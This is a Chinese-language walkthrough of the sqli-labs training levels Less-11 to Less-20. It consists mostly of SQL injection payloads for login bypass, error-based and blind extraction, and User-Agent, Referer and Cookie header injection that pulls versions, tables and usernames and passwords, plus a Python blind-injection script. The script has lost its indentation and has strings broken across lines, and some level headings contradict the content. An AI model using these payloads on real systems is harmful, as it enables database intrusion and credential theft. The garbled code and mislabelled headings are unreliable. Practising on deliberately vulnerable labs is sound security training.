Less-11
GET - Blind - Time based - double quotes
http://10.10.202.112/sqli/Less-11/

尝试登录:
username:admin'
password: 1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1' LIMIT 0,1' at line 1
猜测SQL语句为:
SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1
因此构造注入语句:
username: admin'-- -
password: 1

username: admin' or '1'='1
password: admin' or '1'='1
SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1
select username,password from users where username='admin' or '1'='1' and password='admin' or '1'='1' LIMIT 0,1
Less-12
POST - Error Based - Double quotes- String
注入尝试:
username: admin'
password: 1
无回显
username:admin"
password: 1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1") LIMIT 0,1' at line 1
猜测SQL为:
select username,password from users where username=("$username") and password=("$password") limit 0,1
构造注入payload:
username:admin")-- -
password: 1
select username,password from users where username=("admin")-- -" and password="1" limit 0,1
最终执行的SQL变为:
select username,password from users where username=("admin") 永远为真
Less-13
POST - Double Injection - Single quotes
http://10.10.202.112/sqli/Less-13/
尝试注入:
username: admin'
password: 1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1') LIMIT 0,1' at line 1
猜测SQL:
select username,password from users where username=('$username') and password=('$password') limit 0,1
payload:
username: admin')-- -
password: 1
select username,password from users where username=('admin')-- -') and password=('$password') limit 0,1
select username,password from users where username=('admin')
Less-14
POST - Double Injection - Single quotes
http://10.10.202.112/sqli/Less-14/
尝试注入:
username: admin
passwrod: 1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1" LIMIT 0,1' at line 1
猜测SQL为:
select username,password from users where username="$username" and password="$password" limit 0,1
注入payloads:
username:admin"-- - 或者 admin" or "s"="s
password: 1
select username,password from users where username="admin"-- -" and password="1" limit 0,1
select username,password from users where username="admin"

Less-15
POST - Blind- Boolian/time Based - Singing
http://10.10.202.112/sqli/Less-15/
payload:
username: admin'-- - 或者 admin'#
password: 1
Less-16
POST - Blind- Boolian/Time Based - Double
尝试 ' "
均无报错,查看源码SQL如下:
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1
payload:
username: admin")-- -
password: 1
#!/usr/bin/env python
#coding:utf8
import requests
import string
import sys
global findBit
def sendPayload(payload):
proxy = {"http":"http://10.10.202.112"}
url = "http://10.10.202.112/sqli/Less-16/index.php"
data = "uname=" + payload + "&passwd=chybeta&submit=Submit"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
content = requests.post(url,data=data,headers=headers,proxies=proxy)
return content.text
flag = "flag.jpg"
def generateTarget(flag):
if flag == "database":
return "database()"
elif flag == "tables":
return "(SELECT%09GROUP_CONCAT(table_name%09SEPARATOR%090x3c62723e)%09FROM%09INFORMATION_SCHEMA.TABLE
S%09WHERE%09TABLE_SCHEMA=0x786d616e)"
elif flag == "columns":
return "(SELECT%09GROUP_CONCAT(column_name%09SEPARATOR%090x3c62723e)%09FROM%09INFORMATION_SCHEMA.COLU
MNS%09WHERE%09TABLE_NAME=0x6374665f7573657273)"
elif flag == "data":
return "(SELECT%09GROUP_CONCAT(gpass%09SEPARATOR%090x3c62723e)%09FROM%09ctf_users)"
def doubleSearch(leftNum,rightNum,i,target):
global findBit
midNum = (leftNum + rightNum) / 2
if (rightNum != leftNum +1):
payload = 'admin") and%09(%09select%09ascii(substr(' +generateTarget(target) +"%09from%09"+ str(i) +"
%09for%091))<="+str(midNum) +")%23"
recv = sendPayload(payload)
if flag in recv:
doubleSearch(leftNum,midNum,i,target)
else:
doubleSearch(midNum,rightNum,i,target)
else:
if rightNum != 0:
sys.stdout.write(chr(rightNum))
sys.stdout.flush()
else:
findBit = 1
return
def exp():
global findBit
i = 1
findBit = 0

print "The database:"
target = "database"
while i :
doubleSearch(-1,255,i,target)
i += 1
if findBit == 1:
sys.stdout.write("
")
break
exp()

Less-17
POST - Update Query- Error Based - String
http://10.10.202.112/sqli/Less-17/
查看源码SQL为:
UPDATE users SET password = '$passwd' WHERE username='$row1'
尝试payload:
new username: admin
new password: 1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1
尝试闭合:
username: admin
password:1'--+
针对报错盲注获取MySQL的版本信息
uname=admin&passwd=1'+and+extractvalue(0x0a,concat(0x0a,(select+version())))--+&submit=Submit
uname=admin&passwd=1'+and+extractvalue(0x0a,concat(0x0a,(SELECT+schema_name+FROM+INFORMATION_SCHEMA.SCHEMATA+limit+6,1)))--+&submit=Submit

获取表
uname=admin&passwd=1'+AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(table_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+3,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a)--+&submit=Submit

Less-18
POST - Header Injection - Uagent field
http://10.10.202.112/sqli/Less-18/

备注:这里需要登录才能HTTP头部注入,查看源码
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)
username:admin
password:1
user-agent 尝试注入:'

尝试闭合:
payload:
user-agent: hack404' and 's'='s

接下来我们使用基于报错的进行注入:

hack404' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1

User-Agent: hack404' and updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM users limit 7,1),0x7e),1) and '1'='1
Less-19
POST - Header Injection - Referer field
http://10.10.202.112/sqli/Less-19/
依然是HTTP 头部注入
Your IP ADDRESS is: 10.10.202.1
Your Referer is: http://10.10.202.112/sqli/Less-19/
HTTP referer 注入
payload:
Referer: hack404'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '10.10.202.1')'
尝试闭合

payload:hack404' and 's'='s
payload:

Referer: hack404' and updatexml(1,concat(0x7e,version(),0x7e),1) and 's'='s
Less-20
http://10.10.202.112/sqli/Less-20/index.php
POST - Cookie injections - Uagent field
username: admin
password: 1
源码中的判断语句有些长,梳理一下:
判断Cookie中的uname是否被设置,若没有,返回的是登录前界面,这里对username和password都做了输入检查,登陆成功后发放Cookie
若uname非空,则再判断submit是否被设置(即有Cookie的用户是否选择删除Cookie),若没有,则用uname作参数查询数据库并返回相应信息
若submit非空(即用户点击Delete Cookie按钮),则删除Cookie(即设置Cookie有效时间为负值)
由于未对cookie做输入检查,同时select语句使用了cookie的uname值
先登录成功,再尝试修改cookie

payload:
' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1

获取当前的库:
Cookie: uname=admin' +and+updatexml(null,concat(0x0a,(SELECT+schema_name+FROM+INFORMATION_SCHEMA.SCHEMATA+limit+6,1)),null) and '1'='1

获取当前的表
Cookie: uname=admin' +AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(table_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+3,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) and '1'='1
